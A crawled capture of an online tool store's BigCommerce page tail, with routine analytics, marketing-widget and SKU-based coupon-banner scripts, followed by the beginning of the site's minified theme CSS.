password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "default";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODc0NDEyMCwiaWF0IjoxNzY4NTcxMzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.jy8Sqa1oYyqD8uE6Q5TAaxiUyebBYAhV6T1DPRLHq1iNG5-KtFaN6aOmskG47aS12UCrkBv0-DmIxgnhFBteHw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

    </body>
</html>
    


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-3b4b4910-a06f-013e-5ad8-6eac25480bf6.css
body_size: 51555
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Chivo:wght@800&family=Nunito&family=Lato&display=swap);[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#333;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#333;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#444;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#757575;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#333;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#757575;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#8f8f8f;color:#666;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#474747;color:#333}.button:active{background-color:transparent;border:1px solid #757575;color:#000}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:250px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#444;border-color:#444;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#666;border-color:#666;color:#fff}.button--primary:active{background-color:#000;border:1px solid #000;color:#fff}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#757575}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#757575;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8f8f8f;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#474747;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#8f8f8f;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#474747}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#474747}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 -2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#757575;-webkit-box-shadow:0 0 4px rgba(117,117,117,.4);box-shadow:0 0 4px rgba(117,117,117,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#fff;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon svg{height:1.625rem;width:1.625rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:250px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:250px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:250px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#757575;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#757575}.breadcrumb.current{color:#757575;cursor:default}.breadcrumb.current a{color:#757575;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#757575;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:250px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#757575;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#757575;display:block;font-size:15px;padding:.75rem 1.5rem}.tab-title:hover{color:#333}.tab.is-active .tab-title{color:#333;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul 